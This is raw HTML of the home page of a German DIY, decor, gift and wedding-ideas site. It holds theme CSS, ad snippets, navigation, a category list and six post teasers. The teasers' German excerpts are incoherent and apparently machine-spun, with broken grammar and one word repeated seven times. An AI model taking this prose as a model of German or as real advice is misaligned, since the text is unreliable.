		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1.2s;animation-delay: 1s; }
		.penci-featured-content-right:before{ animation-delay: 0.5s; -webkit-animation-delay: 0.5s; }
		.featured-style-35 .featured-cat{ animation-delay: 0.9s; -webkit-animation-delay: 0.9s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; }
						.featured-area .penci-slider { max-height: 600px; }
										.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; }
								.penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ffab91; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ffab91; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ffab91; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ffab91; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ffab91; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #ffab91; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #ffab91; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ffab91; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ffab91; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ffab91; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ffab91; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ffab91; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ffab91; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #ffab91; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ffab91; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffab91; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffab91; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #ffab91; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
												.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #ffab91; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.about-widget .about-me-heading:before { border-color: #ffab91; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffab91; background-color: #ffab91; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ffab91; }
																		.footer-widget-wrapper .widget .widget-title { color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 1px; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #ffab91; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffab91; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #ffab91;  background: #ffab91;  }
						ul.footer-socials li a i { color: #212121; border-color: #212121; }
						ul.footer-socials li a:hover i { background-color: #ffab91; border-color: #ffab91; }
						ul.footer-socials li a:hover i { color: #ffab91; }
						ul.footer-socials li a span { color: #212121; }
						ul.footer-socials li a:hover span { color: #ffab91; }
						.footer-socials-section { border-color: #dedede; }
								#footer-section { background-color: #f5f5f5; }
								#footer-section .footer-menu li a:hover { color: #ffab91; }
										#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #ffab91; }
										#footer-section a { color: #ffab91; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ffab91; }
																																				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
								.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ffab91; }
						.post-share .count-number-like { color: #ffab91; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #ffab91; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #ffab91; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #ffab91; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ffab91; background-color: #ffab91; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ffab91; }
										.penci-home-popular-post .item-related h3 a:hover { color: #ffab91; }
																												.home-featured-cat-content .magcat-detail h3 a:hover { color: #ffab91; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #ffab91; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ffab91; background: #ffab91; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				br  {
    content: ' '
}
br:after {
    content: ' '
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/mytie.info\/wp-content\/uploads\/2019\/03\/logo-o.png"
    },
    "url": "https:\/\/mytie.info\/",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "alternateName": "",
    "url": "https:\/\/mytie.info\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/mytie.info\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</head>

<body class="home blog">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://mytie.info/"><img class="penci-lazy" src="https://mytie.info/wp-content/themes/soledad/images/penci-holder.png" data-src="http://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-tumblr"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																	</div>		</div>
	
	<ul id="menu-utama" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h1>
								<a href="https://mytie.info/"><img src="https://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
							</h1>
															</div>

				
									<div class="header-slogan">
						<h2 class="header-slogan-text">Bastler- und DIY-Blogger</h2>
					</div>
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul>
					
					

																
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			


	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">

				
				
					
					
					<div class="penci-wrapper-posts-content">

												<ul class="penci-wrapper-data penci-grid">						
						<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<li class="list-post">
	<article id="post-283665" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/geschenkideen-zum-80-geburtstag-die-20-besten-ideen-fur-angela-j-phillips-blog-geschenk-80-geburtstag-oma-of-geschenkideen-zum-80-geburtstag.jpg" href="https://mytie.info/geschenkideen-zum-80-geburtstag-2/" title="20 Besten Geschenkideen Zum 80 Geburtstag">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenkideen-zum-80-geburtstag-2/">20 Besten Geschenkideen Zum 80 Geburtstag</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-23T21:23:52+00:00">January 23, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-23T21:23:52+00:00">January 23, 2026</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Geschenkideen Zum 80 Geburtstag &#8211;Wie Sie Entdecken Sie Ideal Geschenk für jedermann unabhängig von des Empfängers Alter? Ich BIN immer dachte,&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-324793" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/bunte-stuhle-beste-20-bunte-stuhle-of-bunte-stuhle.jpg" href="https://mytie.info/bunte-stuhle/" title="Beste 20 Bunte Stühle">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/wohnkultur-ideen/"  rel="category tag">Wohnkultur ideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/bunte-stuhle/">Beste 20 Bunte Stühle</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-23T15:19:25+00:00">January 23, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-23T15:19:25+00:00">January 23, 2026</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Beste 20 Bunte Stühle &#8211;Wohnen dekorieren Ausstattung a Hauseigentümer die Wahrscheinlichkeit in Richtung Angebot ihr Haus ein Face-Lift vor es auf dem wirklich&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-239374" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/goldene-hochzeit-kerze-die-20-besten-ideen-fur-goldene-hochzeit-kerze-of-goldene-hochzeit-kerze.png" href="https://mytie.info/goldene-hochzeit-kerze/" title="Die Besten Goldene Hochzeit Kerze">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/hochzeitsideen/"  rel="category tag">Hochzeitsideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/goldene-hochzeit-kerze/">Die Besten Goldene Hochzeit Kerze</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-23T09:17:07+00:00">January 23, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-23T09:17:07+00:00">January 23, 2026</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die Besten Goldene Hochzeit Kerze &#8211;Die Open-Air Design und Stil, auf andererseits, kann sehr einfach geliefert. Das Problem Behälter suche die Dienste von&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-550155" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/geldgeschenk-goldene-hochzeit-die-besten-ideen-fur-geldgeschenk-goldene-hochzeit-hochzeitsbogen-mit-goldpaar-of-geldgeschenk-goldene-hochzeit.jpg" href="https://mytie.info/geldgeschenk-goldene-hochzeit/" title="20 Ideen Für Geldgeschenk Goldene Hochzeit">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/hochzeitsideen/"  rel="category tag">Hochzeitsideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geldgeschenk-goldene-hochzeit/">20 Ideen Für Geldgeschenk Goldene Hochzeit</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-23T03:16:47+00:00">January 23, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-23T03:16:47+00:00">January 23, 2026</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Ideen Für Geldgeschenk Goldene Hochzeit &#8211;Reden in Bezug die Dekorationen für deine Aufmerksamkeit Aufmerksamkeit Aufmerksamkeit Aufmerksamkeit Aufmerksamkeit Aufmerksamkeit Aufmerksamkeit wird effektiv auf&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-317300" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/badezimmer-dekoration-die-besten-ideen-fur-badezimmer-deko-ideen-of-badezimmer-dekoration.jpg" href="https://mytie.info/badezimmer-dekoration/" title="20 Besten Ideen Badezimmer Dekoration">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/wohnkultur-ideen/"  rel="category tag">Wohnkultur ideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/badezimmer-dekoration/">20 Besten Ideen Badezimmer Dekoration</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-22T21:14:50+00:00">January 22, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-22T21:14:50+00:00">January 22, 2026</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Ideen Badezimmer Dekoration &#8211;Freude in Nation Dekor? Dies ist eine einzelne der am höchsten genießbar Stile speziell in nur dem Süden.&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-216123" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/frisuren-fur-feines-haar-vorher-nachher-20-besten-calligraphycut-vorher-nachher-of-frisuren-fur-feines-haar-vorher-nachher.jpg" href="https://mytie.info/frisuren-fur-feines-haar-vorher-nachher/" title="Die Besten Frisuren Für Feines Haar Vorher Nachher">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/frisurideen/"  rel="category tag">Frisurideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/frisuren-fur-feines-haar-vorher-nachher/">Die Besten Frisuren Für Feines Haar Vorher Nachher</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-22T15:09:29+00:00">January 22, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-22T15:09:29+00:00">January 22, 2026</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Die Besten Frisuren Für Feines Haar Vorher Nachher &#8211;Stufe ein schmales schmales Stirnband, das passt zu passt dein Kostüm groß auf dem Kopf.&hellip;</p>
				</div>
			
					</div>

	</article>
</li>
												</ul>						
												<div class="penci-pagination align-center"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://mytie.info/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://mytie.info/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://mytie.info/page/4468/">4,468</a></li>
	<li><a class="next page-numbers" href="https://mytie.info/page/2/"><i class="fa fa-angle-right"></i></a></li>
</ul>
</div>						
					</div>

					
				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-center penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- recipe336280 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9005440520"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://mytie.info/category/beste-ideen/">beste ideen <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mytie.info/category/diy-und-bastelideen/">DIY und Bastelideen</a> (2,022)
</li>
	<li class="cat-item cat-item-51"><a href="https://mytie.info/category/farbideen/">Farbideen</a> (2,488)
</li>
	<li class="cat-item cat-item-52"><a href="https://mytie.info/category/frisurideen/">Frisurideen</a> (2,426)
</li>
	<li class="cat-item cat-item-50"><a href="https://mytie.info/category/geburtstagsideen/">Geburtstagsideen</a> (1,988)
</li>
	<li class="cat-item cat-item-56"><a href="https://mytie.info/category/geschenkideen/">Geschenkideen</a> (2,907)
</li>
	<li class="cat-item cat-item-42317"><a href="https://mytie.info/category/gesundheit-wohlbefinden/">Gesundheit &amp; Wohlbefinden <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mytie.info/category/hochzeitsideen/">Hochzeitsideen</a> (5,442)
</li>
	<li class="cat-item cat-item-42300"><a href="https://mytie.info/category/ideen-fur-arbeitsblatter/">Ideen für Arbeitsblätter <span class="category-item-count">(773)</span></a>
</li>
	<li class="cat-item cat-item-42319"><a href="https://mytie.info/category/karriere-selbstandigkeit/">Karriere &amp; Selbständigkeit <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mytie.info/category/nagelideen/">Nagelideen</a> (1,268)
</li>
	<li class="cat-item cat-item-42320"><a href="https://mytie.info/category/produktivitat-zeitmanagement/">Produktivität &amp; Zeitmanagement <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42316"><a href="https://mytie.info/category/selbstfursorge-entspannung/">Selbstfürsorge &amp; Entspannung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42318"><a href="https://mytie.info/category/wohnen-einrichtung/">Wohnen &amp; Einrichtung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mytie.info/category/wohnkultur-ideen/">Wohnkultur ideen</a> (7,480)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
